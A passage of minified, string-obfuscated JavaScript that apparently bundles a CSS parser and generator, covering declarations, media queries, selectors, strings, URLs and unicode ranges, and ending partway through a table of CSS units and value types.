e(1034)!==r[e(539)]&&!1===this[e(1919)]&&this[e(2831)]!==Ht&&!1===this[e(960)](Uo)&&!1===this[e(3170)](n)&&this[e(3306)](),r}const Do=t(3033),Bo=t(865),Vo={important:[Boolean,String],property:String,value:[t(2701),t(1034)]};function Zo(){const e=t,n=this[e(2404)],r=this[e(2814)],i=Go[e(957)](this),o=yn(i),s=o?this[e(1984)]:this[e(909)],a=o?Po:Fo;let c,l=!1;this[e(1162)](),this[e(520)](Pt);const u=this[e(2814)];if(o||this[e(1162)](),c=s?this[e(989)](Ho,a):a[e(957)](this,this[e(2814)]),o&&e(2701)===c[e(539)]&&c[e(1095)][e(2420)])for(let t=u-this[e(2814)];t<=0;t++)if(this[e(894)](t)===Wt){c[e(1095)][e(417)]({type:e(1609),loc:null,value:" "});break}return this[e(960)](Uo)&&(l=Qo[e(957)](this),this[e(1162)]()),!1===this[e(1919)]&&this[e(2831)]!==Ht&&!1===this[e(3170)](r)&&this[e(3306)](),{type:e(3033),loc:this[e(1820)](n,this[e(2404)]),important:l,property:i,value:c}}function Xo(e){const n=t;this[n(771)](Et,e[n(1698)]),this[n(771)](Pt,":"),this[n(1052)](e[n(3013)]),e[n(1604)]&&(this[n(771)](Ot,"!"),this[n(771)](Et,!0===e[n(1604)]?n(1604):e[n(1604)]))}function Go(){const e=t,n=this[e(2404)];if(this[e(2831)]===Ot)switch(this[e(735)](this[e(2404)])){case Io:case jo:case Wo:case Oo:case Lo:this[e(1892)]();break;case Ro:this[e(1892)](),this[e(960)](Ro)&&this[e(1892)]()}return this[e(2831)]===Nt?this[e(520)](Nt):this[e(520)](Et),this[e(1329)](n)}function Qo(){const e=t;this[e(520)](Ot),this[e(1162)]();const n=this[e(1073)](Et);return e(1604)===n||n}const Jo=38;function Yo(){const e=t;return this[e(1034)](this[e(579)],!0)}const Ko=t(1381),$o={children:[[t(3033),t(2711),t(2398)]]};function ts(){const e=t,n=this[e(1437)]();for(;!this[e(1919)];)switch(this[e(2831)]){case Wt:case Jt:case Ht:this[e(1892)]();break;case qt:n[e(1355)](this[e(989)](this[e(2711)][e(1196)](this,!0),Yo));break;default:this[e(960)](Jo)?n[e(1355)](this[e(989)](this[e(2398)],Yo)):n[e(1355)](this[e(989)](this[e(3033)],Yo))}return{type:e(1381),loc:this[e(2888)](n),children:n}}function es(e){const n=t;this[n(1095)](e,(t=>{const e=n;e(3033)===t[e(539)]&&this[e(771)](Ht,";")}))}const ns=t(2862),rs={value:String,unit:String};function is(){const e=t,n=this[e(2404)],r=this[e(422)](It);return{type:e(2862),loc:this[e(1820)](n,this[e(2404)]),value:r,unit:this[e(483)](n+r[e(912)],this[e(2404)])}}function os(e){const n=t;this[n(771)](It,e[n(3013)]+e[n(2338)])}const ss=47,as=t(829),cs={kind:String,name:String,value:[t(567),t(694),t(2862),t(1139),t(3198),null]};function ls(e){const n=t,r=this[n(2404)];let i,o=null;if(this[n(520)](Zt),this[n(1162)](),i=this[n(1073)](Et),this[n(1162)](),this[n(2831)]!==Xt){switch(this[n(520)](Pt),this[n(1162)](),this[n(2831)]){case jt:o=this[n(1116)](1)===Ot?this[n(1139)]():this[n(694)]();break;case It:o=this[n(2862)]();break;case Et:o=this[n(567)]();break;case Tt:o=this[n(989)]((()=>{const t=n,e=this[t(3198)](this[t(2346)],this[t(976)][t(2701)]);return this[t(1162)](),this[t(960)](ss)&&this[t(3306)](),e}),(()=>this[n(1139)]()));break;default:this[n(3306)](n(1221))}this[n(1162)]()}return this[n(1919)]||this[n(520)](Xt),{type:n(829),loc:this[n(1820)](r,this[n(2404)]),kind:e,name:i,value:o}}function us(e){const n=t;this[n(771)](Zt,"("),this[n(771)](Et,e[n(1147)]),null!==e[n(3013)]&&(this[n(771)](Pt,":"),this[n(1052)](e[n(3013)])),this[n(771)](Xt,")")}const ds=t(2473),hs={kind:String,feature:String,value:[t(3033),t(2350)]};function ms(e,n){const r=t,i=(this[r(1330)][e]||{})[n];return r(3338)!=typeof i&&this[r(3306)](r(1499)+n+"()"),i}function fs(e=t(1259)){const n=t,r=this[n(2404)],i=this[n(1928)](),o=ms[n(957)](this,e,i[n(2722)]());this[n(1162)]();const s=this[n(989)]((()=>{const t=n,e=this[t(2814)],r=o[t(957)](this);return!1===this[t(1919)]&&!1===this[t(3170)](e)&&this[t(3306)](),r}),(()=>this[n(1034)](null,!1)));return this[n(1919)]||this[n(520)](Xt),{type:n(2473),loc:this[n(1820)](r,this[n(2404)]),kind:e,feature:i,value:s}}function ps(e){const n=t;this[n(771)](Tt,e[n(3201)]+"("),this[n(1052)](e[n(3013)]),this[n(771)](Xt,")")}const gs=47,bs=60,ws=61,vs=62,ys=t(1739),xs={kind:String,left:[t(567),t(694),t(2862),t(1139),t(3198)],leftComparison:String,middle:[t(567),t(694),t(2862),t(1139),t(3198)],rightComparison:[String,null],right:[t(567),t(694),t(2862),t(1139),t(3198),null]};function ks(){const e=t;switch(this[e(1162)](),this[e(2831)]){case jt:return this[e(960)](gs,this[e(1325)](1))?this[e(1139)]():this[e(694)]();case It:return this[e(2862)]();case Et:return this[e(567)]();case Tt:return this[e(989)]((()=>{const t=e,n=this[t(3198)](this[t(2346)],this[t(976)][t(2701)]);return this[t(1162)](),this[t(960)](gs)&&this[t(3306)](),n}),(()=>this[e(1139)]()));default:this[e(3306)](e(1221))}}function As(e){const n=t;if(this[n(1162)](),this[n(960)](bs)||this[n(960)](vs)){const t=this[n(3132)][this[n(2404)]];return this[n(1892)](),this[n(960)](ws)?(this[n(1892)](),t+"="):t}if(this[n(960)](ws))return"=";this[n(3306)](n(2044)+(e?n(560):"")+n(1009))}function _s(e=t(1259)){const n=t,r=this[n(2404)];this[n(1162)](),this[n(520)](Zt);const i=ks[n(957)](this),o=As[n(957)](this,n(567)===i[n(539)]),s=ks[n(957)](this);let a=null,c=null;return this[n(1116)](0)!==Xt&&(a=As[n(957)](this),c=ks[n(957)](this)),this[n(1162)](),this[n(520)](Xt),{type:n(1739),loc:this[n(1820)](r,this[n(2404)]),kind:e,left:i,leftComparison:o,middle:s,rightComparison:a,right:c}}function zs(e){const n=t;this[n(771)](Zt,"("),this[n(1052)](e[n(3223)]),this[n(2843)](e[n(793)]),this[n(1052)](e[n(1048)]),e[n(508)]&&(this[n(2843)](e[n(928)]),this[n(1052)](e[n(508)])),this[n(771)](Xt,")")}const Ss=t(3198),Ms=t(3338),Es={name:String,children:[[]]};function Ts(e,n){const r=t,i=this[r(2404)],o=this[r(1928)](),s=o[r(2722)]();let a;return a=n[r(1854)](s)?n[s][r(957)](this,n):e[r(957)](this,n),this[r(1919)]||this[r(520)](Xt),{type:r(3198),loc:this[r(1820)](i,this[r(2404)]),name:o,children:a}}function qs(e){const n=t;this[n(771)](Tt,e[n(1147)]+"("),this[n(1095)](e),this[n(771)](Xt,")")}const Ns=t(3245),Cs={kind:String,function:[String,null],children:[[]]};function Us(e){const n=t,r=this[n(2404)];let i=null;this[n(2831)]===Tt?i=this[n(1928)]():this[n(520)](Zt);const o=this[n(989)]((()=>{const t=n,e=this[t(2814)],r=this[t(2346)](this[t(976)][t(2701)]);return!1===this[t(1919)]&&!1===this[t(3170)](e)&&this[t(3306)](),r}),(()=>this[n(2618)](this[n(1034)](null,!1))));return this[n(1919)]||this[n(520)](Xt),{type:n(3245),loc:this[n(1820)](r,this[n(2404)]),kind:e,function:i,children:o}}function Os(e){const n=t;e[n(3338)]?this[n(771)](Tt,e[n(3338)]+"("):this[n(771)](Zt,"("),this[n(1095)](e),this[n(771)](Xt,")")}const js=t(827),Ls=t(2810),Is={value:String};function Ws(){const e=t,n=this[e(2404)];return this[e(520)](Nt),{type:e(2810),loc:this[e(1820)](n,this[e(2404)]),value:this[e(1329)](n+1)}}function Rs(e){const n=t;this[n(771)](Nt,"#"+e[n(3013)])}const Fs=t(567),Ps={name:String};function Hs(){const e=t;return{type:e(567),loc:this[e(1820)](this[e(2404)],this[e(2720)]),name:this[e(1073)](Et)}}function Ds(e){const n=t;this[n(771)](Et,e[n(1147)])}const Bs=t(672),Vs={name:String};function Zs(){const e=t,n=this[e(2404)];return this[e(520)](Nt),{type:e(672),loc:this[e(1820)](n,this[e(2404)]),name:this[e(1329)](n+1)}}function Xs(e){const n=t;this[n(771)](Ot,"#"+e[n(1147)])}const Gs=46,Qs=t(832),Js={name:String};function Ys(){const e=t;let n=this[e(2404)],r=this[e(1073)](Et);for(;this[e(960)](Gs);)this[e(520)](Ot),r+="."+this[e(1073)](Et);return{type:e(832),loc:this[e(1820)](n,this[e(2404)]),name:r}}function Ks(e){const n=t;this[n(2843)](e[n(1147)])}const $s=t(3350),ta={children:[[t(832)]]};function ea(){const e=t,n=this[e(1437)]();for(this[e(1162)]();!this[e(1919)]&&(n[e(1355)](this[e(832)]()),this[e(3422)](0)===Dt);)this[e(1162)](),this[e(1892)](),this[e(1162)]();return{type:e(3350),loc:this[e(2888)](n),children:n}}function na(e){const n=t;this[n(1095)](e,(()=>this[n(771)](Dt,",")))}const ra=t(2802),ia={modifier:[String,null],mediaType:[String,null],condition:[t(3401),null]};function oa(){const e=t,n=this[e(2404)];let r=null,i=null,o=null;if(this[e(1162)](),this[e(2831)]===Et&&this[e(3422)](1)!==Zt){const t=this[e(1073)](Et),n=t[e(2722)]();switch(e(2765)===n||e(1434)===n?(this[e(1162)](),r=n,i=this[e(1073)](Et)):i=t,this[e(3422)](0)){case Et:this[e(1162)](),this[e(1949)](e(1546)),o=this[e(3401)](e(2040));break;case Gt:case Ht:case Dt:case Mt:break;default:this[e(3306)](e(1498))}}else switch(this[e(2831)]){case Et:case Zt:case Tt:o=this[e(3401)](e(2040));break;case Gt:case Ht:case Mt:break;default:this[e(3306)](e(1498))}return{type:e(2802),loc:this[e(1820)](n,this[e(2404)]),modifier:r,mediaType:i,condition:o}}function sa(e){const n=t;e[n(3061)]?(e[n(1528)]&&this[n(771)](Et,e[n(1528)]),this[n(771)](Et,e[n(3061)]),e[n(2759)]&&(this[n(771)](Et,n(1546)),this[n(1052)](e[n(2759)]))):e[n(2759)]&&this[n(1052)](e[n(2759)])}const aa=t(1976),ca={children:[[t(2802)]]};function la(){const e=t,n=this[e(1437)]();for(this[e(1162)]();!this[e(1919)]&&(n[e(1355)](this[e(2802)]()),this[e(2831)]===Dt);)this[e(1892)]();return{type:e(1976),loc:this[e(2888)](n),children:n}}function ua(e){const n=t;this[n(1095)](e,(()=>this[n(771)](Dt,",")))}const da=38,ha=t(1077),ma={};function fa(){const e=t,n=this[e(2404)];return this[e(1942)](da),{type:e(1077),loc:this[e(1820)](n,this[e(2404)])}}function pa(){this[t(771)](Ot,"&")}const ga=t(1212),ba={nth:[t(589),t(567)],selector:[t(2591),null]};function wa(){const e=t;this[e(1162)]();const n=this[e(2404)];let r,i=n,o=null;return r=this[e(1184)](0,e(2909))||this[e(1184)](0,e(1171))?this[e(567)]():this[e(589)](),i=this[e(2404)],this[e(1162)](),this[e(1184)](0,"of")&&(this[e(1892)](),o=this[e(2591)](),i=this[e(2404)]),{type:e(1212),loc:this[e(1820)](n,i),nth:r,selector:o}}function va(e){const n=t;this[n(1052)](e[n(995)]),null!==e[n(726)]&&(this[n(771)](Et,"of"),this[n(1052)](e[n(726)]))}const ya=t(694),xa={value:String};function ka(){const e=t;return{type:e(694),loc:this[e(1820)](this[e(2404)],this[e(2720)]),value:this[e(1073)](jt)}}function Aa(e){const n=t;this[n(771)](jt,e[n(3013)])}const _a=t(1668),za={value:String};function Sa(){const e=t,n=this[e(2404)];return this[e(1892)](),{type:e(1668),loc:this[e(1820)](n,this[e(2404)]),value:this[e(1329)](n)}}function Ma(e){const n=t;this[n(2843)](e[n(3013)])}const Ea=t(2389),Ta={children:[[]]};function qa(e,n){const r=t,i=this[r(2404)];let o=null;return this[r(520)](Zt),o=e[r(957)](this,n),this[r(1919)]||this[r(520)](Xt),{type:r(2389),loc:this[r(1820)](i,this[r(2404)]),children:o}}function Na(e){const n=t;this[n(771)](Zt,"("),this[n(1095)](e),this[n(771)](Xt,")")}const Ca=t(3418),Ua={value:String};function Oa(){const e=t;return{type:e(3418),loc:this[e(1820)](this[e(2404)],this[e(2720)]),value:this[e(422)](Lt)}}function ja(e){const n=t;this[n(771)](Lt,e[n(3013)]+"%")}const La=t(427),Ia=t(3338),Wa={name:String,children:[[t(1034)],null]};function Ra(){const e=t,n=this[e(2404)];let r,i,o=null;return this[e(520)](Pt),this[e(2831)]===Tt?(r=this[e(1928)](),i=r[e(2722)](),this[e(1116)](0)==Xt?o=this[e(1437)]():hasOwnProperty[e(957)](this[e(2820)],i)?(this[e(1162)](),o=this[e(2820)][i][e(957)](this),this[e(1162)]()):(o=this[e(1437)](),o[e(1355)](this[e(1034)](null,!1))),this[e(520)](Xt)):r=this[e(1073)](Et),{type:e(427),loc:this[e(1820)](n,this[e(2404)]),name:r,children:o}}function Fa(e){const n=t;this[n(771)](Pt,":"),null===e[n(1095)]?this[n(771)](Et,e[n(1147)]):(this[n(771)](Tt,e[n(1147)]+"("),this[n(1095)](e),this[n(771)](Xt,")"))}const Pa=t(2971),Ha=t(3338),Da={name:String,children:[[t(1034)],null]};function Ba(){const e=t,n=this[e(2404)];let r,i,o=null;return this[e(520)](Pt),this[e(520)](Pt),this[e(2831)]===Tt?(r=this[e(1928)](),i=r[e(2722)](),this[e(1116)](0)==Xt?o=this[e(1437)]():hasOwnProperty[e(957)](this[e(2820)],i)?(this[e(1162)](),o=this[e(2820)][i][e(957)](this),this[e(1162)]()):(o=this[e(1437)](),o[e(1355)](this[e(1034)](null,!1))),this[e(520)](Xt)):r=this[e(1073)](Et),{type:e(2971),loc:this[e(1820)](n,this[e(2404)]),name:r,children:o}}function Va(e){const n=t;this[n(771)](Pt,":"),this[n(771)](Pt,":"),null===e[n(1095)]?this[n(771)](Et,e[n(1147)]):(this[n(771)](Tt,e[n(1147)]+"("),this[n(1095)](e),this[n(771)](Xt,")"))}const Za=47;function Xa(){const e=t;switch(this[e(1162)](),this[e(2831)]){case jt:return this[e(694)]();case Tt:return this[e(3198)](this[e(2346)],this[e(976)][e(2701)]);default:this[e(3306)](e(1409))}}const Ga=t(1139),Qa={left:[t(694),t(3198)],right:[t(694),t(3198),null]};function Ja(){const e=t,n=this[e(2404)],r=Xa[e(957)](this);let i=null;return this[e(1162)](),this[e(960)](Za)&&(this[e(1942)](Za),i=Xa[e(957)](this)),{type:e(1139),loc:this[e(1820)](n,this[e(2404)]),left:r,right:i}}function Ya(e){const n=t;this[n(1052)](e[n(3223)]),this[n(771)](Ot,"/"),e[n(508)]?this[n(1052)](e[n(508)]):this[n(1052)](jt,1)}function Ka(){const e=t;return this[e(2814)]>0&&this[e(894)](-1)===Wt?this[e(2814)]>1?this[e(1288)](this[e(2814)]-1):this[e(1988)]:this[e(2404)]}const $a=t(1034),tc={value:String};function ec(e,n){const r=t,i=this[r(1288)](this[r(2814)]);let o;return this[r(2093)](this[r(2814)],e||this[r(3392)]),o=n&&this[r(2404)]>i?Ka[r(957)](this):this[r(2404)],{type:r(1034),loc:this[r(1820)](i,o),value:this[r(483)](i,o)}}function nc(e){const n=t;this[n(2843)](e[n(3013)])}function rc(){const e=t;return this[e(1034)](this[e(929)],!0)}function ic(){const e=t,n=this[e(2591)]();return e(1034)!==n[e(539)]&&!1===this[e(1919)]&&this[e(2831)]!==Gt&&this[e(3306)](),n}const oc=t(2398),sc=t(2558),ac={prelude:[t(2591),t(1034)],block:[t(1629)]};function cc(){const e=t,n=this[e(2814)],r=this[e(2404)];let i,o;return i=this[e(2679)]?this[e(989)](ic,rc):rc[e(957)](this,n),o=this[e(1629)](!0),{type:e(2398),loc:this[e(1820)](r,this[e(2404)]),prelude:i,block:o}}function lc(e){const n=t;this[n(1052)](e[n(2983)]),this[n(1052)](e[n(2246)])}const uc=t(3322),dc={root:[t(2591),t(1034),null],limit:[t(2591),t(1034),null]};function hc(){const e=t;let n=null,r=null;this[e(1162)]();const i=this[e(2404)];return this[e(2831)]===Zt&&(this[e(1892)](),this[e(1162)](),n=this[e(989)](this[e(2591)],(()=>this[e(1034)](!1,!0))),this[e(1162)](),this[e(520)](Xt)),this[e(1116)](0)===Et&&(this[e(1162)](),this[e(1949)]("to"),this[e(1162)](),this[e(520)](Zt),this[e(1162)](),r=this[e(989)](this[e(2591)],(()=>this[e(1034)](!1,!0))),this[e(1162)](),this[e(520)](Xt)),{type:e(3322),loc:this[e(1820)](i,this[e(2404)]),root:n,limit:r}}function mc(e){const n=t;e[n(1083)]&&(this[n(771)](Zt,"("),this[n(1052)](e[n(1083)]),this[n(771)](Xt,")")),e[n(2307)]&&(this[n(771)](Et,"to"),this[n(771)](Zt,"("),this[n(1052)](e[n(2307)]),this[n(771)](Xt,")"))}const fc=t(2350),pc={children:[[t(2247),t(672),t(2429),t(2949),t(427),t(2971),t(1591)]]};function gc(){const e=t,n=this[e(2346)](this[e(976)][e(2350)]);return null===this[e(420)](n)&&this[e(3306)](e(638)),{type:e(2350),loc:this[e(2888)](n),children:n}}function bc(e){this[t(1095)](e)}const wc=t(2591),vc=t(726),yc={children:[[t(2350),t(1034)]]};function xc(){const e=t,n=this[e(1437)]();for(;!this[e(1919)]&&(n[e(1355)](this[e(2350)]()),this[e(2831)]===Dt);)this[e(1892)]();return{type:e(2591),loc:this[e(2888)](n),children:n}}function kc(e){const n=t;this[n(1095)](e,(()=>this[n(771)](Dt,",")))}const Ac=92,_c=34,zc=39;function Sc(e){const n=t,r=e[n(912)],i=e[n(735)](0),o=i===_c||i===zc?1:0,s=1===o&&r>1&&e[n(735)](r-1)===i?r-2:r-1;let a="";for(let t=o;t<=s;t++){let i=e[n(735)](t);if(i===Ac){if(t===s){t!==r-1&&(a=e[n(510)](t+1));break}if(i=e[n(735)](++t),se(Ac,i)){const r=t-1,i=ve(e,r);t=i-1,a+=Ae(e[n(483)](r+1,i))}else 13===i&&10===e[n(735)](t+1)&&t++}else a+=e[t]}return a}const Mc=t(2048),Ec={value:String};function Tc(){const e=t;return{type:e(2048),loc:this[e(1820)](this[e(2404)],this[e(2720)]),value:Sc(this[e(1073)](Ct))}}function qc(e){const n=t;this[n(771)](Ct,function(t){const e=n,r=_c;let i="",o=!1;for(let n=0;n<t[e(912)];n++){const s=t[e(735)](n);0!==s?s<=31||127===s?(i+="\\"+s[e(2851)](16),o=!0):s===r||s===Ac?(i+="\\"+t[e(3143)](n),o=!1):(o&&($t(s)||oe(s))&&(i+=" "),i+=t[e(3143)](n),o=!1):i+="�"}return'"'+i+'"'}(e[n(3013)]))}const Nc=33;function Cc(){return this[t(1034)](null,!1)}const Uc=t(984),Oc=t(3204),jc={children:[[t(2461),t(2893),t(1619),t(2711),t(2398),t(1034)]]};function Lc(){const e=t,n=this[e(2404)],r=this[e(1437)]();let i;for(;!this[e(1919)];){switch(this[e(2831)]){case Wt:this[e(1892)]();continue;case Jt:if(this[e(735)](this[e(2404)]+2)!==Nc){this[e(1892)]();continue}i=this[e(2461)]();break;case Rt:i=this[e(2893)]();break;case Ft:i=this[e(1619)]();break;case qt:i=this[e(989)](this[e(2711)],Cc);break;default:i=this[e(989)](this[e(2398)],Cc)}r[e(1355)](i)}return{type:e(984),loc:this[e(1820)](n,this[e(2404)]),children:r}}function Ic(e){this[t(1095)](e)}const Wc=t(1365),Rc={declaration:t(3033)};function Fc(){const e=t,n=this[e(2404)];this[e(520)](Zt),this[e(1162)]();const r=this[e(3033)]();return this[e(1919)]||this[e(520)](Xt),{type:e(1365),loc:this[e(1820)](n,this[e(2404)]),declaration:r}}function Pc(e){const n=t;this[n(771)](Zt,"("),this[n(1052)](e[n(865)]),this[n(771)](Xt,")")}const Hc=42,Dc=124;function Bc(){const e=t;this[e(2831)]!==Et&&!1===this[e(960)](Hc)&&this[e(3306)](e(1547)),this[e(1892)]()}const Vc=t(2247),Zc={name:String};function Xc(){const e=t,n=this[e(2404)];return this[e(960)](Dc)?(this[e(1892)](),Bc[e(957)](this)):(Bc[e(957)](this),this[e(960)](Dc)&&(this[e(1892)](),Bc[e(957)](this))),{type:e(2247),loc:this[e(1820)](n,this[e(2404)]),name:this[e(1329)](n)}}function Gc(e){const n=t;this[n(2843)](e[n(1147)])}const Qc=43,Jc=45,Yc=63;function Kc(e,n){const r=t;let i=0;for(let t=this[r(2404)]+e;t<this[r(2720)];t++){const o=this[r(735)](t);if(o===Jc&&n&&0!==i)return Kc[r(957)](this,e+i+1,!1),-1;$t(o)||this[r(3306)](n&&0!==i?r(2732)+(i<6?r(1878):"")+r(2995):r(i<6?1758:3014),t),++i>6&&this[r(3306)](r(2545),t)}return this[r(1892)](),i}function $c(e){const n=t;let r=0;for(;this[n(960)](Yc);)++r>e&&this[n(3306)](n(1108)),this[n(1892)]()}function tl(e){const n=t;this[n(735)](this[n(2404)])!==e&&this[n(3306)](n(e===Qc?3038:2732)+n(2995))}function el(){const e=t;let n=0;switch(this[e(2831)]){case jt:if(n=Kc[e(957)](this,1,!0),this[e(960)](Yc)){$c[e(957)](this,6-n);break}if(this[e(2831)]===It||this[e(2831)]===jt){tl[e(957)](this,Jc),Kc[e(957)](this,1,!1);break}break;case It:n=Kc[e(957)](this,1,!0),n>0&&$c[e(957)](this,6-n);break;default:if(this[e(1942)](Qc),this[e(2831)]===Et){n=Kc[e(957)](this,0,!0),n>0&&$c[e(957)](this,6-n);break}if(this[e(960)](Yc)){this[e(1892)](),$c[e(957)](this,5);break}this[e(3306)](e(3400))}}const nl=t(2887),rl={value:String};function il(){const e=t,n=this[e(2404)];return this[e(1949)]("u"),el[e(957)](this),{type:e(2887),loc:this[e(1820)](n,this[e(2404)]),value:this[e(1329)](n)}}function ol(e){const n=t;this[n(2843)](e[n(3013)])}const sl=32,al=92,cl=34,ll=39,ul=40,dl=41,hl=t(1664),ml={value:String};function fl(){const e=t,n=this[e(2404)];let r;switch(this[e(2831)]){case Ut:r=function(t){const n=e,r=t[n(912)];let i=4,o=t[n(735)](r-1)===dl?r-2:r-1,s="";for(;i<o&&oe(t[n(735)](i));)i++;for(;i<o&&oe(t[n(735)](o));)o--;for(let e=i;e<=o;e++){let i=t[n(735)](e);if(i===al){if(e===o){e!==r-1&&(s=t[n(510)](e+1));break}if(i=t[n(735)](++e),se(al,i)){const r=e-1,i=ve(t,r);e=i-1,s+=Ae(t[n(483)](r+1,i))}else 13===i&&10===t[n(735)](e+1)&&e++}else s+=t[e]}return s}(this[e(1073)](Ut));break;case Tt:this[e(515)](this[e(2404)],this[e(2720)],e(1410))||this[e(3306)](e(2551)),this[e(520)](Tt),this[e(1162)](),r=Sc(this[e(1073)](Ct)),this[e(1162)](),this[e(1919)]||this[e(520)](Xt);break;default:this[e(3306)](e(3240))}return{type:e(1664),loc:this[e(1820)](n,this[e(2404)]),value:r}}function pl(e){const n=t;this[n(771)](Ut,function(t){const e=n;let r="",i=!1;for(let n=0;n<t[e(912)];n++){const o=t[e(735)](n);0!==o?o<=31||127===o?(r+="\\"+o[e(2851)](16),i=!0):o===sl||o===al||o===cl||o===ll||o===ul||o===dl?(r+="\\"+t[e(3143)](n),i=!1):(i&&$t(o)&&(r+=" "),r+=t[e(3143)](n),i=!1):r+="�"}return e(1410)+r+")"}(e[n(3013)]))}const gl=t(2701),bl={children:[[]]};function wl(){const e=t,n=this[e(2404)],r=this[e(2346)](this[e(976)][e(2701)]);return{type:e(2701),loc:this[e(1820)](n,this[e(2404)]),children:r}}function vl(e){this[t(1095)](e)}const yl=Object[t(2106)]({type:t(1609),loc:null,value:" "}),xl=t(1609),kl={value:String};function Al(){return this[t(520)](Wt),yl}function _l(e){const n=t;this[n(771)](Wt,e[n(3013)])}const zl={generic:!0,cssWideKeywords:kn,generic:!0,cssWideKeywords:[t(2947),t(840),t(1867),t(2953),t(2729)],units:{angle:[t(1621),t(458),t(565),t(1121)],decibel:["db"],flex:["fr"],frequency:["hz",t(2778)],length:["cm","mm","q","in","pt","pc","px","em",t(2876),"ex",t(1495),t(711),t(731),"ch",t(1219),"ic",t(3451),"lh",t(1927),"vw",t(2304),t(1125),t(2025),"vh",t(1361),t(3266),t(1441),"vi",t(1380),t(1687),t(2792),"vb",t(1728),t(1175),t(3435),t(2110),t(2671),t(1396),t(1423),t(3460),t(2283),t(1532),t(1211),t(1809),t(1529),t(1601),t(2869),t(2428),t(1938)],resolution:[t(2911),t(3292),t(1347),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":t(3043),"absolute-size":t(662),"acos()":t(1945),"alpha-value":t(2663),"angle-percentage":t(2670),"angular-color-hint":t(636),"angular-color-stop":t(1588),"angular-color-stop-list":t(707),"animateable-feature":t(1719),"asin()":t(2860),"atan()":t(489),"atan2()":t(3078),attachment:t(2137),"attr()":t(1154),"attr-matcher":t(2626),"attr-modifier":t(2774),"attribute-selector":t(2478),"auto-repeat":t(2336),"auto-track-list":t(2819),axis:t(2725),"baseline-position":t(3084),"basic-shape":t(2495),"bg-image":t(505),"bg-layer":t(1658),"bg-position":t(2445),"bg-size":t(3235),"blur()":t(2974),"blend-mode":t(657),box:t(1392),"brightness()":t(2685),"calc()":t(3002),"calc-sum":t(985),"calc-product":t(1709),"calc-value":t(3268),"calc-constant":t(1496),"cf-final-image":t(1366),"cf-mixing-image":t(2377),"circle()":t(1248),"clamp()":t(1413),"class-selector":t(959),"clip-source":t(2899),color:t(2209),"color-stop":t(3150),"color-stop-angle":t(3347),"color-stop-length":t(2218),"color-stop-list":t(2268),"color-interpolation-method":t(1124),combinator:t(2416),"common-lig-values":t(2886),"compat-auto":t(823),"composite-style":t(2580),"compositing-operator":t(2100),"compound-selector":t(3419),"compound-selector-list":t(2488),"complex-selector":t(2424),"complex-selector-list":t(809),"conic-gradient()":t(3035),"contextual-alt-values":t(1483),"content-distribution":t(788),"content-list":t(1460),"content-position":t(649),"content-replacement":t(1761),"contrast()":t(3371),"cos()":t(828),counter:t(2178),"counter()":t(1067),"counter-name":t(930),"counter-style":t(1302),"counter-style-name":t(930),"counters()":t(3015),"cross-fade()":t(779),"cubic-bezier-timing-function":t(1537),"deprecated-system-color":t(2493),"discretionary-lig-values":t(3313),"display-box":t(1109),"display-inside":t(2131),"display-internal":t(2498),"display-legacy":t(1598),"display-listitem":t(1727),"display-outside":t(2836),"drop-shadow()":t(1189),"east-asian-variant-values":t(1117),"east-asian-width-values":t(1319),"element()":t(2333),"ellipse()":t(1041),"ending-shape":t(2161),"env()":t(492),"exp()":t(1633),"explicit-track-list":t(2330),"family-name":t(1491),"feature-tag-value":t(2865),"feature-type":t(2360),"feature-value-block":t(668),"feature-value-block-list":t(3274),"feature-value-declaration":t(2279),"feature-value-declaration-list":t(1004),"feature-value-name":t(930),"fill-rule":t(2254),"filter-function":t(1954),"filter-function-list":t(2925),"final-bg-layer":t(2997),"fixed-breadth":t(1821),"fixed-repeat":t(1775),"fixed-size":t(2073),"font-stretch-absolute":t(680),"font-variant-css21":t(1617),"font-weight-absolute":t(666),"frequency-percentage":t(1350),"general-enclosed":t(1626),"generic-family":t(1533),"generic-name":t(714),"geometry-box":t(1506),gradient:t(2517),"grayscale()":t(3465),"grid-line":t(2068),"historical-lig-values":t(3239),"hsl()":t(2713),"hsla()":t(1699),hue:t(1655),"hue-rotate()":t(493),"hue-interpolation-method":t(1311),"hwb()":t(1549),"hypot()":t(992),image:t(2501),"image()":t(949),"image-set()":t(1408),"image-set-option":t(2128),"image-src":t(2863),"image-tags":t(1884),"inflexible-breadth":t(3058),"inset()":t(2105),"invert()":t(1158),"keyframes-name":t(816),"keyframe-block":t(2563),"keyframe-block-list":t(3044),"keyframe-selector":t(2596),"lab()":t(1810),"layer()":t(799),"layer-name":t(974),"lch()":t(1589),"leader()":t(946),"leader-type":t(1944),"length-percentage":t(1806),"light-dark()":t(614),"line-names":t(1420),"line-name-list":t(1194),"line-style":t(2143),"line-width":t(2368),"linear-color-hint":t(1821),"linear-color-stop":t(629),"linear-gradient()":t(1008),"log()":t(3205),"mask-layer":t(2167),"mask-position":t(2615),"mask-reference":t(2469),"mask-source":t(2899),"masking-mode":t(1433),"matrix()":t(2598),"matrix3d()":t(2617),"max()":t(687),"media-and":t(1489),"media-condition":t(911),"media-condition-without-or":t(2443),"media-feature":t(806),"media-in-parens":t(2703),"media-not":t(1573),"media-or":t(1710),"media-query":t(1458),"media-query-list":t(1356),"media-type":t(1516),"mf-boolean":t(2880),"mf-name":t(1516),"mf-plain":t(625),"mf-range":t(674),"mf-value":t(754),"min()":t(1934),"minmax()":t(644),"mod()":t(739),"name-repeat":t(1623),"named-color":t(1502),"namespace-prefix":t(1516),"ns-prefix":t(3271),"number-percentage":t(2663),"numeric-figure-values":t(1176),"numeric-fraction-values":t(1640),"numeric-spacing-values":t(1579),nth:t(637),"opacity()":t(1287),"overflow-position":t(679),"outline-radius":t(1806),"page-body":t(1141),"page-margin-box":t(686),"page-margin-box-type":t(2799),"page-selector-list":t(2848),"page-selector":t(419),"page-size":t(2009),"path()":t(899),"paint()":t(612),"perspective()":t(3101),"polygon()":t(2265),"polar-color-space":t(1636),position:t(822),"pow()":t(2405),"pseudo-class-selector":t(2796),"pseudo-element-selector":t(3052),"pseudo-page":t(2175),quote:t(2897),"radial-gradient()":t(2160),ratio:t(3308),"ray()":t(3440),"ray-size":t(2459),"rectangular-color-space":t(3226),"relative-selector":t(2560),"relative-selector-list":t(2981),"relative-size":t(1304),"rem()":t(1338),"repeat-style":t(3047),"repeating-conic-gradient()":t(452),"repeating-linear-gradient()":t(1785),"repeating-radial-gradient()":t(2884),"reversed-counter-name":t(439),"rgb()":t(1390),"rgba()":t(1351),"rotate()":t(811),"rotate3d()":t(1430),"rotateX()":t(903),"rotateY()":t(2752),"rotateZ()":t(2822),"round()":t(421),"rounding-stra